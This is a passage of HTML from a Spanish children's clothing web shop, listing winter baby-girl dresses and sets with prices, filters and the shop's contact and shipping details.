	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>56,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>45,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23454 status-publish instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-rosa-primera-puesta-de-pangasa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/07/21653-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto rosa primera puesta de pangasa</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>56,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>45,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23452 status-publish last instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-moceta-rosa-de-pangasa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/07/22263-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto moceta rosa de pangasa</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>37,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23444 status-publish first instock product_cat-bebe-nina-invierno product_cat-bebe-nino-invierno product_cat-conjuntos product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-moceta-celeste-de-pangasa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/07/21420-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto moceta celeste de pangasa</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>47,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23438 status-publish instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jubon-nina-y-cubre-borreguito/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/07/514866125_17843082279529873_6833683455227322558_n-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jubón niña y cubre borreguito</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>46,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23122 status-publish last instock product_cat-bebe-nina-invierno product_cat-bebe-nina-verano product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina-verano product_cat-verano product_cat-vestidos product_cat-vestidos-jesusitos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/vestido-manila-con-braguita-de-marta-y-paula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/03/5102MVER_25-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Vestido manila con braguita de marta y paula</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>57,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>
<li class="product type-product post-23120 status-publish first instock product_cat-bebe-nina-invierno product_cat-bebe-nina-verano product_cat-invierno product_cat-jesusitos-vestidos product_cat-verano product_cat-vestidos-jesusitos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-manila-de-marta-y-paula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/03/2041MVER_25-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito manila de marta y paula</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>52,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>
<li class="product type-product post-23118 status-publish instock product_cat-bebe-nina-invierno product_cat-bebe-nina-verano product_cat-bebe-nino-invierno product_cat-bebe-nino-verano product_cat-conjuntos product_cat-conjuntos-nino-verano-bebe-nino-verano product_cat-invierno product_cat-jesusitos-vestidos product_cat-verano product_cat-vestidos-jesusitos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/pelele-manila-de-marta-y-paula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/03/1900MVER_25-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Pelele manila de marta y paula</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>
<li class="product type-product post-22648 status-publish last instock product_cat-complementos-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/lazo-flores-de-valentina-bebes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="292" height="275" src="https://miangelonline.com/wp-content/uploads/2024/10/Captura-de-pantalla-3204.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Lazo flores de valentina bebes</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>
<li class="product type-product post-22646 status-publish first instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/vestido-vichy-de-valentina-bebes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2024/10/Captura-de-pantalla-3202-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://miangelonline.com/wp-content/uploads/2024/10/Captura-de-pantalla-3202-400x400.png 400w, https://miangelonline.com/wp-content/uploads/2024/10/Captura-de-pantalla-3202-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Vestido vichy de valentina bebes</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>36,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-22640 status-publish instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/vestido-florencia-de-valentina-bebes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="367" height="400" src="https://miangelonline.com/wp-content/uploads/2024/10/Captura-de-pantalla-3201-367x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Vestido florencia de valentina bebes</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>66,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>39,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-22597 status-publish last instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-abrazar-de-mac-ilusion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2024/10/9514-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto abrazar de mac ilusion</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>36,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-22595 status-publish first instock product_cat-bebe-nina-invierno product_cat-bebe-nino-invierno product_cat-conjuntos product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/pelele-sonar-de-mac-ilusion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2024/10/9449_45172-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Pelele soñar de mac ilusion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>
<li class="product type-product post-22593 status-publish instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-cobijar-de-mac-ilusion-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2024/10/9416-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto cobijar de mac ilusion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>41,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>
<li class="product type-product post-22588 status-publish last instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-mimar-de-mac-ilusion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2024/10/9406-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto mimar de mac ilusion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>38,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>
<li class="product type-product post-22571 status-publish first instock product_cat-bebe-nina-invierno product_cat-bebe-nino-invierno product_cat-conjuntos product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/pelele-cobijar-en-color-gris-de-mac-ilusion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2024/10/9448-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Pelele cobijar en color «gris» de mac ilusion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>41,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>
<li class="product type-product post-22568 status-publish instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-corazones-de-yoedu-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2024/10/0206INV-24-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto corazones de yoedu</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>39,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-22559 status-publish last instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-3-piezas-gorrito-de-yoedu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2024/10/0200INV-24-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto 3 piezas, gorrito de yoedu</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>67,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>40,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/page/2/">&rarr;</a></li>
</ul>
</nav>
</div> <!-- #left-area -->	<div id="sidebar">
		<div id="woocommerce_price_filter-2" class="et_pb_widget woocommerce widget_price_filter"><h4 class="widgettitle">Filtrar por precio</h4>
<form method="get" action="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Precio mínimo" />
			<input type="text" id="max_price" name="max_price" value="110" data-max="110" placeholder="Precio máximo" />
						<button type="submit" class="button">Filtrar</button>
			<div class="price_label" style="display:none;">
				Precio: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div> <!-- end .et_pb_widget --><div id="woocommerce_layered_nav-2" class="et_pb_widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4 class="widgettitle">Filtrar por talla Bebé</h4><form method="get" action="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_talla-bebe"><option value="">Cualquier talla bebe</option><option value="00-meses" >00 meses</option><option value="0-meses" >0 meses</option><option value="1-mes" >1 mes</option><option value="3-meses" >3 meses</option><option value="6-meses" >6 meses</option><option value="12-meses" >12 meses</option><option value="18-meses" >18 meses</option><option value="24-meses" >24 meses</option><option value="36-meses" >36 meses</option><option value="48-meses" >48 meses</option></select><input type="hidden" name="filter_talla-bebe" value="" /></form></div> <!-- end .et_pb_widget --><div id="woocommerce_layered_nav-3" class="et_pb_widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4 class="widgettitle">Filtrar por talla nIño/niña</h4><form method="get" action="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_talla-nino-nina"><option value="">Cualquier talla niño/a</option><option value="1-ano" >1 año</option><option value="2-anos" >2 años</option><option value="3-anos" >3 años</option><option value="4-anos" >4 años</option><option value="5-anos" >5 Años</option><option value="6-anos" >6 años</option><option value="8-anos" >8 años</option><option value="12-anos" >12 años</option><option value="talla-unica" >Talla única</option></select><input type="hidden" name="filter_talla-nino-nina" value="" /></form></div> <!-- end .et_pb_widget --><div id="woocommerce_product_categories-3" class="et_pb_widget woocommerce widget_product_categories"><h4 class="widgettitle">Categorías de los productos</h4><ul class="product-categories"><li class="cat-item cat-item-224"><a href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/jesusitos-vestidos/">Jesusitos / vestidos</a></li>
<li class="cat-item cat-item-49"><a href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/abrigos/">Abrigos</a></li>
<li class="cat-item cat-item-50"><a href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/chaquetas/">Chaquetas</a></li>
<li class="cat-item cat-item-223"><a href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/faldones-bebe-nina-invierno/">Faldones</a></li>
</ul></div> <!-- end .et_pb_widget --><div id="woocommerce_widget_cart-2" class="et_pb_widget woocommerce widget_shopping_cart"><h4 class="widgettitle">Carrito</h4><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-9" class="fwidget et_pb_widget widget_text"><h4 class="title">Ubicación</h4>			<div class="textwidget"><p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d575.4745660948463!2d-5.5193215708257!3d42.29242459074176!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd3824fd6e9ed6d3%3A0x528bdc166c54d82a!2sCalle+Cuchillo%2C+9%2C+24200+Valencia+de+Don+Juan%2C+Le%C3%B3n!5e1!3m2!1ses!2ses!4v1454361626168" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-12" class="fwidget et_pb_widget widget_text"><h4 class="title">¿Podemos ayudarte?</h4>			<div class="textwidget"><p>E-mail: miangel.beatrizllanes@gmail.com</p>
<p>Teléfono:</p>
<p>987 75 21 13</p>
<p>606206839 WhatsApp</p>
<p>Horario:</p>
<p>Lunes/Sábados mañanas<br />
10:00 a 14:00</p>
<p>Lunes/viernes tarde<br />
17:00 a 20:00</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-14" class="fwidget et_pb_widget widget_text"><h4 class="title">Métodos de pago</h4>			<div class="textwidget"><p>100% seguro</p>
<p>Devoluciones</p>
<p>14 días para devolver tu producto</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-15" class="fwidget et_pb_widget widget_text"><h4 class="title">Gastos de envio</h4>			<div class="textwidget"><p>5,00€ </p>
<p>Tiempo de envío<br />
24/72 horas</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-condiciones-de-compra" class="bottom-nav"><li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://miangelonline.com/condiciones-de-envio/">Condiciones de envío</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://miangelonline.com/politica-de-devoluciones/">Política de devoluciones</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://miangelonline.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310"><a href="https://miangelonline.com/condiciones-generales/">Condiciones Generales</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Pagina diseñada por <a href="http://www.mertel.es"> Mertel Soluciones Técnológicas</a></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.22 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34606206839&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
